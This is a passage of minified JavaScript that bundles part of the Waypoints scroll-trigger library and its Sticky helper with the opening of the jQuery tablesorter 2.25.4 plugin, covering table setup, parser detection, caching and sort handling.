t=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||f;t.call(window,n)};t.Context=n}(),function(){"use strict";function i(n,t){return n.triggerPoint-t.triggerPoint}function u(n,t){return t.triggerPoint-n.triggerPoint}function n(n){this.name=n.name;this.axis=n.axis;this.id=this.name+"-"+this.axis;this.waypoints=[];this.clearTriggerQueues();r[this.axis][this.name]=this}var r={vertical:{},horizontal:{}},t=window.Waypoint;n.prototype.add=function(n){this.waypoints.push(n)};n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}};n.prototype.flushTriggers=function(){var n,t,e,r,o,f;for(n in this.triggerQueues)for(t=this.triggerQueues[n],e="up"===n||"left"===n,t.sort(e?u:i),r=0,o=t.length;o>r;r+=1)f=t[r],(f.options.continuous||r===t.length-1)&&f.trigger([n]);this.clearTriggerQueues()};n.prototype.next=function(n){this.waypoints.sort(i);var r=t.Adapter.inArray(n,this.waypoints),u=r===this.waypoints.length-1;return u?null:this.waypoints[r+1]};n.prototype.previous=function(n){this.waypoints.sort(i);var r=t.Adapter.inArray(n,this.waypoints);return r?this.waypoints[r-1]:null};n.prototype.queueTrigger=function(n,t){this.triggerQueues[t].push(n)};n.prototype.remove=function(n){var i=t.Adapter.inArray(n,this.waypoints);i>-1&&this.waypoints.splice(i,1)};n.prototype.first=function(){return this.waypoints[0]};n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]};n.findOrCreate=function(t){return r[t.axis][t.name]||new n(t)};t.Group=n}(),function(){"use strict";function n(n){this.$element=t(n)}var t=window.jQuery,i=window.Waypoint;t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,i){n.prototype[i]=function(){var n=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,n)}});t.each(["extend","inArray","isEmptyObject"],function(i,r){n[r]=t[r]});i.adapters.push({name:"jquery",Adapter:n});i.Adapter=n}(),function(){"use strict";function n(n){return function(){var r=[],i=arguments[0];return n.isFunction(arguments[0])&&(i=n.extend({},arguments[1]),i.handler=arguments[0]),this.each(function(){var u=n.extend({},i,{element:this});"string"==typeof u.context&&(u.context=n(this).closest(u.context)[0]);r.push(new t(u))}),r}}var t=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=n(window.jQuery));window.Zepto&&(window.Zepto.fn.waypoint=n(window.Zepto))}();!function(){"use strict";function n(r){this.options=t.extend({},i.defaults,n.defaults,r);this.element=this.options.element;this.$element=t(this.element);this.createWrapper();this.createWaypoint()}var t=window.jQuery,i=window.Waypoint;n.prototype.createWaypoint=function(){var n=this.options.handler;this.waypoint=new i(t.extend({},this.options,{element:this.wrapper,handler:t.proxy(function(t){var i=this.options.direction.indexOf(t)>-1,r=i?this.$element.outerHeight(!0):"";this.$wrapper.height(r);this.$element.toggleClass(this.options.stuckClass,i);n&&n.call(this,t)},this)}))};n.prototype.createWrapper=function(){this.options.wrapper&&this.$element.wrap(this.options.wrapper);this.$wrapper=this.$element.parent();this.wrapper=this.$wrapper[0]};n.prototype.destroy=function(){this.$element.parent()[0]===this.wrapper&&(this.waypoint.destroy(),this.$element.removeClass(this.options.stuckClass),this.options.wrapper&&this.$element.unwrap())};n.defaults={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"};i.Sticky=n}();!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&"object"==typeof module.exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){return function(n){"use strict";var t=n.tablesorter={version:"2.25.4",parsers:[],widgets:[],defaults:{theme:"default",widthFixed:!1,showProcessing:!1,headerTemplate:"{content}",onRenderTemplate:null,onRenderHeader:null,cancelSelection:!0,tabIndex:!0,dateFormat:"mmddyyyy",sortMultiSortKey:"shiftKey",sortResetKey:"ctrlKey",usNumberFormat:!0,delayInit:!1,serverSideSorting:!1,resort:!0,headers:{},ignoreCase:!0,sortForce:null,sortList:[],sortAppend:null,sortStable:!1,sortInitialOrder:"asc",sortLocaleCompare:!1,sortReset:!1,sortRestart:!1,emptyTo:"bottom",stringTo:"max",duplicateSpan:!0,textExtraction:"basic",textAttribute:"data-text",textSorter:null,numberSorter:null,widgets:[],widgetOptions:{zebra:["even","odd"]},initWidgets:!0,widgetClass:"widget-{name}",initialized:null,tableClass:"",cssAsc:"",cssDesc:"",cssNone:"",cssHeader:"",cssHeaderRow:"",cssProcessing:"",cssChildRow:"tablesorter-childRow",cssInfoBlock:"tablesorter-infoOnly",cssNoSort:"tablesorter-noSort",cssIgnoreRow:"tablesorter-ignoreRow",cssIcon:"tablesorter-icon",cssIconNone:"",cssIconAsc:"",cssIconDesc:"",pointerClick:"click",pointerDown:"mousedown",pointerUp:"mouseup",selectorHeaders:"> thead th, > thead td",selectorSort:"th, td",selectorRemove:".remove-me",debug:!1,headerList:[],empties:{},strings:{},parsers:[]},css:{table:"tablesorter",cssHasChild:"tablesorter-hasChildRow",childRow:"tablesorter-childRow",colgroup:"tablesorter-colgroup",header:"tablesorter-header",headerRow:"tablesorter-headerRow",headerIn:"tablesorter-header-inner",icon:"tablesorter-icon",processing:"tablesorter-processing",sortAsc:"tablesorter-headerAsc",sortDesc:"tablesorter-headerDesc",sortNone:"tablesorter-headerUnSorted"},language:{sortAsc:"Ascending sort applied, ",sortDesc:"Descending sort applied, ",sortNone:"No sort applied, ",sortDisabled:"sorting is disabled",nextAsc:"activate to apply an ascending sort",nextDesc:"activate to apply a descending sort",nextNone:"activate to remove the sort"},regex:{templateContent:/\{content\}/g,templateIcon:/\{icon\}/g,templateName:/\{name\}/i,spaces:/\s+/g,nonWord:/\W/g,formElements:/(input|select|button|textarea)/i,chunk:/(^([+\-]?(?:\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?)?$|^0x[0-9a-f]+$|\d+)/gi,chunks:/(^\\0|\\0$)/,hex:/^0x[0-9a-f]+$/i,comma:/,/g,digitNonUS:/[\s|\.]/g,digitNegativeTest:/^\s*\([.\d]+\)/,digitNegativeReplace:/^\s*\(([.\d]+)\)/,digitTest:/^[\-+(]?\d+[)]?$/,digitReplace:/[,.'"\s]/g},string:{max:1,min:-1,emptymin:1,emptymax:-1,zero:0,none:0,"null":0,top:!0,bottom:!1},keyCodes:{enter:13},dates:{},instanceMethods:{},setup:function(i,r){if(!i||!i.tHead||0===i.tBodies.length||i.hasInitialized===!0)return void(r.debug&&(i.hasInitialized?console.warn("Stopping initialization. Tablesorter has already been initialized"):console.error("Stopping initialization! No table, thead or tbody",i)));var f="",u=n(i),e=n.metadata;i.hasInitialized=!1;i.isProcessing=!0;i.config=r;n.data(i,"tablesorter",r);r.debug&&(console[console.group?"group":"log"]("Initializing tablesorter"),n.data(i,"startoveralltimer",new Date));r.supportsDataObject=function(n){return n[0]=parseInt(n[0],10),n[0]>1||1===n[0]&&parseInt(n[1],10)>=4}(n.fn.jquery.split("."));r.emptyTo=r.emptyTo.toLowerCase();r.stringTo=r.stringTo.toLowerCase();r.last={sortList:[],clickedIndex:-1};/tablesorter\-/.test(u.attr("class"))||(f=""!==r.theme?" tablesorter-"+r.theme:"");r.table=i;r.$table=u.addClass(t.css.table+" "+r.tableClass+f).attr("role","grid");r.$headers=u.find(r.selectorHeaders);r.namespace=r.namespace?"."+r.namespace.replace(t.regex.nonWord,""):".tablesorter"+Math.random().toString(16).slice(2);r.$table.children().children("tr").attr("role","row");r.$tbodies=u.children("tbody:not(."+r.cssInfoBlock+")").attr({"aria-live":"polite","aria-relevant":"all"});r.$table.children("caption").length&&(f=r.$table.children("caption")[0],f.id||(f.id=r.namespace.slice(1)+"caption"),r.$table.attr("aria-labelledby",f.id));r.widgetInit={};r.textExtraction=r.$table.attr("data-text-extraction")||r.textExtraction||"basic";t.buildHeaders(r);t.fixColumnWidth(i);t.addWidgetFromClass(i);t.applyWidgetOptions(i);t.setupParsers(r);r.totalRows=0;r.delayInit||t.buildCache(r);t.bindEvents(i,r.$headers,!0);t.bindMethods(r);r.supportsDataObject&&"undefined"!=typeof u.data().sortlist?r.sortList=u.data().sortlist:e&&u.metadata()&&u.metadata().sortlist&&(r.sortList=u.metadata().sortlist);t.applyWidget(i,!0);r.sortList.length>0?t.sortOn(r,r.sortList,{},!r.initWidgets):(t.setHeadersCss(r),r.initWidgets&&t.applyWidget(i,!1));r.showProcessing&&u.unbind("sortBegin"+r.namespace+" sortEnd"+r.namespace).bind("sortBegin"+r.namespace+" sortEnd"+r.namespace,function(n){clearTimeout(r.timerProcessing);t.isProcessing(i);"sortBegin"===n.type&&(r.timerProcessing=setTimeout(function(){t.isProcessing(i,!0)},500))});i.hasInitialized=!0;i.isProcessing=!1;r.debug&&(console.log("Overall initialization time: "+t.benchmark(n.data(i,"startoveralltimer"))),r.debug&&console.groupEnd&&console.groupEnd());u.triggerHandler("tablesorter-initialized",i);"function"==typeof r.initialized&&r.initialized(i)},bindMethods:function(i){var u=i.$table,r=i.namespace,f="sortReset update updateRows updateAll updateHeaders addRows updateCell updateComplete sorton appendCache updateCache applyWidgetId applyWidgets refreshWidgets destroy mouseup mouseleave ".split(" ").join(r+" ");u.unbind(f.replace(t.regex.spaces," ")).bind("sortReset"+r,function(n,i){n.stopPropagation();t.sortReset(this.config,i)}).bind("updateAll"+r,function(n,i,r){n.stopPropagation();t.updateAll(this.config,i,r)}).bind("update"+r+" updateRows"+r,function(n,i,r){n.stopPropagation();t.update(this.config,i,r)}).bind("updateHeaders"+r,function(n,i){n.stopPropagation();t.updateHeaders(this.config,i)}).bind("updateCell"+r,function(n,i,r,u){n.stopPropagation();t.updateCell(this.config,i,r,u)}).bind("addRows"+r,function(n,i,r,u){n.stopPropagation();t.addRows(this.config,i,r,u)}).bind("updateComplete"+r,function(){this.isUpdating=!1}).bind("sorton"+r,function(n,i,r,u){n.stopPropagation();t.sortOn(this.config,i,r,u)}).bind("appendCache"+r,function(i,r,u){i.stopPropagation();t.appendCache(this.config,u);n.isFunction(r)&&r(this)}).bind("updateCache"+r,function(n,i,r){n.stopPropagation();t.updateCache(this.config,i,r)}).bind("applyWidgetId"+r,function(n,i){n.stopPropagation();t.applyWidgetId(this,i)}).bind("applyWidgets"+r,function(n,i){n.stopPropagation();t.applyWidget(this,i)}).bind("refreshWidgets"+r,function(n,i,r){n.stopPropagation();t.refreshWidgets(this,i,r)}).bind("removeWidget"+r,function(n,i,r){n.stopPropagation();t.removeWidget(this,i,r)}).bind("destroy"+r,function(n,i,r){n.stopPropagation();t.destroy(this,i,r)}).bind("resetToLoadState"+r,function(r){r.stopPropagation();t.removeWidget(this,!0,!1);i=n.extend(!0,t.defaults,i.originalSettings);this.hasInitialized=!1;t.setup(this,i)})},bindEvents:function(i,r,u){i=n(i)[0];var e,f=i.config,o=f.namespace,s=null;u!==!0&&(r.addClass(o.slice(1)+"_extra_headers"),e=n.fn.closest?r.closest("table")[0]:r.parents("table")[0],e&&"TABLE"===e.nodeName&&e!==i&&n(e).addClass(o.slice(1)+"_extra_table"));e=(f.pointerDown+" "+f.pointerUp+" "+f.pointerClick+" sort keyup ").replace(t.regex.spaces," ").split(" ").join(o+" ");r.find(f.selectorSort).add(r.filter(f.selectorSort)).unbind(e).bind(e,function(i,u){var l,h,e,c=n(i.target),o=" "+i.type+" ";if(!(1!==(i.which||i.button)&&!o.match(" "+f.pointerClick+" | sort | keyup ")||" keyup "===o&&i.which!==t.keyCodes.enter||o.match(" "+f.pointerClick+" ")&&"undefined"!=typeof i.which||o.match(" "+f.pointerUp+" ")&&s!==i.target&&u!==!0)){if(o.match(" "+f.pointerDown+" "))return s=i.target,e=c.jquery.split("."),void("1"===e[0]&&e[1]<4&&i.preventDefault());if(s=null,t.regex.formElements.test(i.target.nodeName)||c.hasClass(f.cssNoSort)||c.parents("."+f.cssNoSort).length>0||c.parents("button").length>0)return!f.cancelSelection;f.delayInit&&t.isEmptyObject(f.cache)&&t.buildCache(f);l=n.fn.closest?n(this).closest("th, td"):/TH|TD/.test(this.nodeName)?n(this):n(this).parents("th, td");e=r.index(l);f.last.clickedIndex=0>e?l.attr("data-column"):e;h=f.$headers[f.last.clickedIndex];h&&!h.sortDisabled&&t.initSort(f,h,i)}});f.cancelSelection&&r.attr("unselectable","on").bind("selectstart",!1).css({"user-select":"none",MozUserSelect:"none"})},buildHeaders:function(i){var u,f,e,r;for(i.headerList=[],i.headerContent=[],i.sortVars=[],i.debug&&(e=new Date),i.columns=t.computeColumnIndex(i.$table.children("thead, tfoot").children("tr")),f=i.cssIcon?'<i class="'+(i.cssIcon===t.css.icon?t.css.icon:i.cssIcon+" "+t.css.icon)+'"><\/i>':"",i.$headers=n(n.map(i.$table.find(i.selectorHeaders),function(r,u){var l,h,s,c,o,e=n(r);if(!e.parent().hasClass(i.cssIgnoreRow))return(l=t.getColumnData(i.table,i.headers,u,!0),i.headerContent[u]=e.html(),""===i.headerTemplate||e.find("."+t.css.headerIn).length||(c=i.headerTemplate.replace(t.regex.templateContent,e.html()).replace(t.regex.templateIcon,e.find("."+t.css.icon).length?"":f),i.onRenderTemplate&&(h=i.onRenderTemplate.apply(e,[u,c]),h&&"string"==typeof h&&(c=h)),e.html('<div class="'+t.css.headerIn+'">'+c+"<\/div>")),i.onRenderHeader&&i.onRenderHeader.apply(e,[u,i,i.$table]),s=parseInt(e.attr("data-column"),10),r.column=s,o=t.getData(e,l,"sortInitialOrder")||i.sortInitialOrder,i.sortVars[s]={count:-1,order:t.getOrder(o)?[1,0,2]:[0,1,2],lockedOrder:!1},o=t.getData(e,l,"lockedOrder")||!1,"undefined"!=typeof o&&o!==!1&&(i.sortVars[s].lockedOrder=!0,i.sortVars[s].order=t.getOrder(o)?[1,1,1]:[0,0,0]),i.headerList[u]=r,e.addClass(t.css.header+" "+i.cssHeader).parent().addClass(t.css.headerRow+" "+i.cssHeaderRow).attr("role","row"),i.tabIndex&&e.attr("tabindex",0),r)})),i.$headerIndexed=[],r=0;r<i.columns;r++)t.isEmptyObject(i.sortVars[r])&&(i.sortVars[r]={}),u=i.$headers.filter('[data-column="'+r+'"]'),i.$headerIndexed[r]=u.length?u.not(".sorter-false").length?u.not(".sorter-false").filter(":last"):u.filter(":last"):n();i.$table.find(i.selectorHeaders).attr({scope:"col",role:"columnheader"});t.updateHeader(i);i.debug&&(console.log("Built headers:"+t.benchmark(e)),console.log(i.$headers))},addInstanceMethods:function(i){n.extend(t.instanceMethods,i)},setupParsers:function(n,i){var l,f,e,a,r,v,u,h,b,o,s,k,y,c,d=n.table,p=0,w={};if(n.$tbodies=n.$table.children("tbody:not(."+n.cssInfoBlock+")"),y="undefined"==typeof i?n.$tbodies:i,c=y.length,0===c)return n.debug?console.warn("Warning: *Empty table!* Not building a parser cache"):"";for(n.debug&&(k=new Date,console[console.group?"group":"log"]("Detecting parsers for each column")),f={extractors:[],parsers:[]};c>p;){if(l=y[p].rows,l.length)for(r=0,a=n.columns,v=0;a>v;v++){if(u=n.$headerIndexed[r],u&&u.length&&(h=t.getColumnData(d,n.headers,r),s=t.getParserById(t.getData(u,h,"extractor")),o=t.getParserById(t.getData(u,h,"sorter")),b="false"===t.getData(u,h,"parser"),n.empties[r]=(t.getData(u,h,"empty")||n.emptyTo||(n.emptyToBottom?"bottom":"top")).toLowerCase(),n.strings[r]=(t.getData(u,h,"string")||n.stringTo||"max").toLowerCase(),b&&(o=t.getParserById("no-parser")),s||(s=!1),o||(o=t.detectParserForColumn(n,l,-1,r)),n.debug&&(w["("+r+") "+u.text()]={parser:o.id,extractor:s?s.id:"none",string:n.strings[r],empty:n.empties[r]}),f.parsers[r]=o,f.extractors[r]=s,e=u[0].colSpan-1,e>0))for(r+=e,a+=e;e+1>0;)f.parsers[r-e]=o,f.extractors[r-e]=s,e--;r++}p+=f.parsers.length?c:1}n.debug&&(t.isEmptyObject(w)?console.warn("  No parsers detected!"):console[console.table?"table":"log"](w),console.log("Completed detecting parsers"+t.benchmark(k)),console.groupEnd&&console.groupEnd());n.parsers=f.parsers;n.extractors=f.extractors},addParser:function(n){for(var u=t.parsers.length,r=!0,i=0;u>i;i++)t.parsers[i].id.toLowerCase()===n.id.toLowerCase()&&(r=!1);r&&t.parsers.push(n)},getParserById:function(n){if("false"==n)return!1;for(var r=t.parsers.length,i=0;r>i;i++)if(t.parsers[i].id.toLowerCase()===n.toString().toLowerCase())return t.parsers[i];return!1},detectParserForColumn:function(i,r,u,f){for(var e,c,h,l=t.parsers.length,o=!1,s="",a=!0;""===s&&a;)u++,h=r[u],h&&50>u?h.className.indexOf(t.cssIgnoreRow)<0&&(o=r[u].cells[f],s=t.getElementText(i,o,f),c=n(o),i.debug&&console.log("Checking if value was empty on row "+u+", column: "+f+': "'+s+'"')):a=!1;for(;--l>=0;)if(e=t.parsers[l],e&&"text"!==e.id&&e.is&&e.is(s,i.table,o,c))return e;return t.getParserById("text")},getElementText:function(i,r,u){if(!r)return"";var o,e=i.textExtraction||"",f=r.jquery?r:n(r);return"string"==typeof e?"basic"===e&&"undefined"!=typeof(o=f.attr(i.textAttribute))?n.trim(o):n.trim(r.textContent||f.text()):"function"==typeof e?n.trim(e(f[0],i.table,u)):"function"==typeof(o=t.getColumnData(i.table,e,u))?n.trim(o(f[0],i.table,u)):n.trim(f[0].textContent||f.text())},getParsedText:function(n,i,r,u){"undefined"==typeof u&&(u=t.getElementText(n,i,r));var f=""+u,e=n.parsers[r],o=n.extractors[r];return e&&(o&&"function"==typeof o.format&&(u=o.format(u,n.table,i,r)),f="no-parser"===e.id?"":e.format(""+u,n.table,i,r),n.ignoreCase&&"string"==typeof f&&(f=f.toLowerCase())),f},buildCache:function(i,r,u){var p,o,tt,a,e,v,d,c,g,it,s,et,ot,w,b,nt,h,f,rt,k,l,y,ut=i.table,ft=i.parsers;if(i.$tbodies=i.$table.children("tbody:not(."+i.cssInfoBlock+")"),d="undefined"==typeof u?i.$tbodies:u,i.cache={},i.totalRows=0,!ft)return i.debug?console.warn("Warning: *Empty table!* Not building a cache"):"";for(i.debug&&(et=new Date),i.showProcessing&&t.isProcessing(ut,!0),v=0;v<d.length;v++){for(nt=[],p=i.cache[v]={normalized:[]},ot=d[v]&&d[v].rows.length||0,a=0;ot>a;++a)if(w={child:[],raw:[]},c=n(d[v].rows[a]),g=[],c.hasClass(i.cssChildRow)&&0!==a)for(l=p.normalized.length-1,b=p.normalized[l][i.columns],b.$row=b.$row.add(c),c.prev().hasClass(i.cssChildRow)||c.prev().addClass(t.css.cssHasChild),it=c.children("th, td"),l=b.child.length,b.child[l]=[],f=0,k=i.columns,e=0;k>e;e++)s=it[e],s&&(b.child[l][e]=t.getParsedText(i,s,e),h=it[e].colSpan-1,h>0&&(f+=h,k+=h)),f++;else{for(w.$row=c,w.order=a,f=0,k=i.columns,e=0;k>e;++e){if(s=c[0].cells[e],s&&f<i.columns&&(rt="undefined"!=typeof ft[f],!rt&&i.debug&&console.warn("No parser found for row: "+a+", column: "+e+'; cell containing: "'+n(s).text()+'"; does it have a header?'),o=t.getElementText(i,s,f),w.raw[f]=o,tt=t.getParsedText(i,s,f,o),g[f]=tt,rt&&"numeric"===(ft[f].type||"").toLowerCase()&&(nt[f]=Math.max(Math.abs(tt)||0,nt[f]||0)),h=s.colSpan-1,h>0)){for(y=0;h>=y;)w.raw[f+y]=i.duplicateSpan||0===y?o:"",g[f+y]=i.duplicateSpan||0===y?o:"",y++;f+=h;k+=h}f++}g[i.columns]=w;p.normalized.push(g)}p.colMax=nt;i.totalRows+=p.normalized.length}if(i.showProcessing&&t.isProcessing(ut),i.debug){for(l=Math.min(5,i.cache[0].normalized.length),console[console.group?"group":"log"]("Building cache for "+i.totalRows+" rows (showing "+l+" rows in log)"+t.benchmark(et)),o={},e=0;e<i.columns;e++)for(f=0;l>f;f++)o["row: "+f]||(o["row: "+f]={}),o["row: "+f][i.$headerIndexed[e].text()]=i.cache[0].normalized[f][e];console[console.table?"table":"log"](o);console.groupEnd&&console.groupEnd()}n.isFunction(r)&&r(ut)},getColumnText:function(i,r,u,f){i=n(i)[0];var s,h,l,e,b,k,a,v,y,p,d="function"==typeof u,w="all"===r,c={raw:[],parsed:[],$cell:[]},o=i.config;if(!t.isEmptyObject(o)){for(b=o.$tbodies.length,s=0;b>s;s++)for(l=o.cache[s].normalized,k=l.length,h=0;k>h;h++)e=l[h],(!f||e[o.columns].$row.is(f))&&(p=!0,v=w?e.slice(0,o.columns):e[r],e=e[o.columns],a=w?e.raw:e.raw[r],y=w?e.$row.children():e.$row.children().eq(r),d&&(p=u({tbodyIndex:s,rowIndex:h,parsed:v,raw:a,$row:e.$row,$cell:y})),p!==!1&&(c.parsed.push(v),c.raw.push(a),c.$cell.push(y)));return c}o.debug&&console.warn("No cache found - aborting getColumnText function!")},setHeadersCss:function(i){var f,r,e,u=i.sortList,o=u.length,c=t.css.sortNone+" "+i.cssNone,s=[t.css.sortAsc+" "+i.cssAsc,t.css.sortDesc+" "+i.cssDesc],h=[i.cssIconAsc,i.cssIconDesc,i.cssIconNone],a=["ascending","descending"],l=i.$table.find("tfoot tr").children("td, th").add(n(i.namespace+"_extra_headers")).removeClass(s.join(" "));for(i.$headers.removeClass(s.join(" ")).addClass(c).attr("aria-sort","none").find("."+t.css.icon).removeClass(h.join(" ")).addClass(h[2]),r=0;o>r;r++)if(2!==u[r][1]&&(f=i.$headers.filter(function(n){for(var r=!0,f=i.$headers.eq(n),u=parseInt(f.attr("data-column"),10),e=u+i.$headers[n].colSpan;e>u;u++)r=r?r||t.isValueInArray(u,i.sortList)>-1:!1;return r}),f=f.not(".sorter-false").filter('[data-column="'+u[r][0]+'"]'+(1===o?":last":"")),f.length)){for(e=0;e<f.length;e++)f[e].sortDisabled||f.eq(e).removeClass(c).addClass(s[u[r][1]]).attr("aria-sort",a[u[r][1]]).find("."+t.css.icon).removeClass(h[2]).addClass(h[u[r][1]]);l.length&&l.filter('[data-column="'+u[r][0]+'"]').removeClass(c).addClass(s[u[r][1]])}for(o=i.$headers.length,r=0;o>r;r++)t.setColumnAriaLabel(i,i.$headers.eq(r))},setColumnAriaLabel:function(i,r,u){if(r.length){var e=parseInt(r.attr("data-column"),10),o=r.hasClass(t.css.sortAsc)?"sortAsc":r.hasClass(t.css.sortDesc)?"sortDesc":"sortNone",f=n.trim(r.text())+": "+t.language[o];r.hasClass("sorter-false")||u===!1?f+=t.language.sortDisabled:(u=i.sortVars[e].order[(i.sortVars[e].count+1)%(i.sortReset?3:2)],f+=t.language[0===u?"nextAsc":1===u?"nextDesc":"nextNone"]);r.attr("aria-label",f)}},updateHeader:function(n){for(var f,r,u,e=n.table,o=n.$headers.length,i=0;o>i;i++)r=n.$headers.eq(i),u=t.getColumnData(e,n.headers,i,!0),f="false"===t.getData(r,u,"sorter")||"false"===t.getData(r,u,"parser"),t.setColumnSort(n,r,f)},setColumnSort:function(n,t,i){var r=n.table.id;t[0].sortDisabled=i;t[i?"addClass":"removeClass"]("sorter-false").attr("aria-disabled",""+i);n.tabIndex&&(i?t.removeAttr("tabindex"):t.attr("tabindex","0"));r&&(i?t.removeAttr("aria-controls"):t.attr("aria-controls",r))},updateHeaderSortCount:function(i,r){var f,u,s,e,h,c,l,o,a=r||i.sortList,v=a.length;for(i.sortList=[],e=0;v>e;e++)if(l=a[e],f=parseInt(l[0],10),f<i.columns){switch(i.sortVars[f].order||(o=i.sortVars[f].order=t.getOrder(i.sortInitialOrder)?[1,0,2]:[0,1,2],i.sortVars[f].count=0),o=i.sortVars[f].order,u=(""+l[1]).match(/^(1|d|s|o|n)/),u=u?u[0]:""){case"1":case"d":u=1;break;case"s":u=h||0;break;case"o":c=o[(h||0)%(i.sortReset?3:2)];u=0===c?1:1===c?0:2;break;case"n":u=o[++i.sortVars[f].count%(i.sortReset?3:2)];break;default:u=0}h=0===e?u:h;s=[f,parseInt(u,10)||0];i.sortList.push(s);u=n.inArray(s[1],o);i.sortVars[f].count=u>=0?u:s[1]%(i.sortReset?3:2)}},updateAll:function(n,i,r){var u=n.table;u.isUpdating=!0;t.refreshWidgets(u,!0,!0);t.buildHeaders(n);t.bindEvents(u,n.$headers,!0);t.bindMethods(n);t.commonUpdate(n,i,r)},update:function(n,i,r){var u=n.table;u.isUpdating=!0;t.updateHeader(n);t.commonUpdate(n,i,r)},updateHeaders:function(n,i){n.table.isUpdating=!0;t.buildHeaders(n);t.bindEvents(n.table,n.$headers,!0);t.resortComplete(n,i)},updateCell:function(i,r,u,f){if(t.isEmptyObject(i.cache))return t.updateHeader(i),void t.commonUpdate(i,u,f);i.table.isUpdating=!0;i.$table.find(i.selectorRemove).remove();var e,h,w,o,l,a,v=i.$tbodies,s=n(r),y=v.index(n.fn.closest?s.closest("tbody"):s.parents("tbody").filter(":first")),p=i.cache[y],c=n.fn.closest?s.closest("tr"):s.parents("tr").filter(":first");if(r=s[0],v.length&&y>=0){if(w=v.eq(y).find("tr").index(c),l=p.normalized[w],a=c[0].cells.length,a!==i.columns)for(o=0,e=!1,h=0;a>h;h++)e||c[0].cells[h]===r?e=!0:o+=c[0].cells[h].colSpan;else o=s.index();e=t.getElementText(i,r,o);l[i.columns].raw[o]=e;e=t.getParsedText(i,r,o,e);l[o]=e;l[i.columns].$row=c;"numeric"===(i.parsers[o].type||"").toLowerCase()&&(p.colMax[o]=Math.max(Math.abs(e)||0,p.colMax[o]||0));e="undefined"!==u?u:i.resort;e!==!1?t.checkResort(i,e,f):t.resortComplete(i,f)}else i.debug&&console.error("updateCell aborted, tbody missing or not within the indicated table"),i.table.isUpdating=!1},addRows:function(i,r,u,f){var a,v,s,o,w,h,b,e,y,c,l,p,k="string"==typeof r&&1===i.$tbodies.length&&/<tr/.test(r||""),d=i.table;if(k)r=n(r),i.$tbodies.append(r);else if(!(r&&r instanceof jQuery&&(n.fn.closest?r.closest("table")[0]:r.parents("table")[0])===i.table))return i.debug&&console.error("addRows method requires (1) a jQuery selector reference to rows that have already been added to the table, or (2) row HTML string to be added to a table with only one tbody"),!1;if(d.isUpdating=!0,t.isEmptyObject(i.cache))t.updateHeader(i),t.commonUpdate(i,u,f);else{for(w=r.filter("tr").attr("role","row").length,s=i.$tbodies.index(r.parents("tbody").filter(":first")),i.parsers&&i.parsers.length||t.setupParsers(i),o=0;w>o;o++){for(e=0,b=r[o].cells.length,c=[],y={child:[],raw:[],$row:r.eq(o),order:i.cache[s].normalized.length},h=0;b>h;h++)l=r[o].cells[h],a=t.getElementText(i,l,e),y.raw[e]=a,v=t.getParsedText(i,l,e,a),c[e]=v,"numeric"===(i.parsers[e].type||"").toLowerCase()&&(i.cache[s].colMax[e]=Math.max(Math.abs(v)||0,i.cache[s].colMax[e]||0)),p=l.colSpan-1,p>0&&(e+=p),e++;c[i.columns]=y;i.cache[s].normalized.push(c)}t.checkResort(i,u,f)}},updateCache:function(n,i,r){n.parsers&&n.parsers.length||t.setupParsers(n,r);t.buildCache(n,i,r)},appendCache:function(n,i){var e,c,o,s,u,f,l,r=n.table,y=n.widgetOptions,a=n.$tbodies,h=[],v=n.cache;if(t.isEmptyObject(v))return n.appender?n.appender(r,h):r.isUpdating?n.$table.triggerHandler("updateComplete",r):"";for(n.debug&&(l=new Date),f=0;f<a.length;f++)if(o=a.eq(f),o.length){for(s=t.processTbody(r,o,!0),e=v[f].normalized,c=e.length,u=0;c>u;u++)h.push(e[u][n.columns].$row),n.appender&&(!n.pager||n.pager.removeRows&&y.pager_removeRows||n.pager.ajax)||s.append(e[u][n.columns].$row);t.processTbody(r,s,!1)}n.appender&&n.appender(r,h);n.debug&&console.log("Rebuilt table"+t.benchmark(l));i||n.appender||t.applyWidget(r);r.isUpdating&&n.$table.triggerHandler("updateComplete",r)},commonUpdate:function(n,i,r){n.$table.find(n.selectorRemove).remove();t.setupParsers(n);t.buildCache(n);t.checkResort(n,i,r)},initSort:function(i,r,u){if(i.table.isUpdating)return setTimeout(function(){t.initSort(i,r,u)},50);var s,f,l,e,y,h,v,p=!u[i.sortMultiSortKey],a=i.table,w=i.$headers.length,o=parseInt(n(r).attr("data-column"),10),c=i.sortVars[o].order;if(i.$table.triggerHandler("sortStart",a),i.sortVars[o].count=u[i.sortResetKey]?2:(i.sortVars[o].count+1)%(i.sortReset?3:2),i.sortRestart)for(l=0;w>l;l++)v=i.$headers.eq(l),h=parseInt(v.attr("data-column"),10),o!==h&&(p||v.hasClass(t.css.sortNone))&&(i.sortVars[h].count=-1);if(p){if(i.sortList=[],i.last.sortList=[],null!==i.sortForce)for(s=i.sortForce,f=0;f<s.length;f++)s[f][0]!==o&&i.sortList.push(s[f]);if(e=c[i.sortVars[o].count],2>e&&(i.sortList.push([o,e]),r.colSpan>1))for(f=1;f<r.colSpan;f++)i.sortList.push([o+f,e]),i.sortVars[o+f].count=n.inArray(e,c)}else if(i.sortList=n.extend([],i.last.sortList),t.isValueInArray(o,i.sortList)>=0)for(f=0;f<i.sortList.length;f++)h=i.sortList[f],h[0]===o&&(h[1]=c[i.sortVars[o].count],2===h[1]&&(i.sortList.splice(f,1),i.sortVars[o].count=-1));else 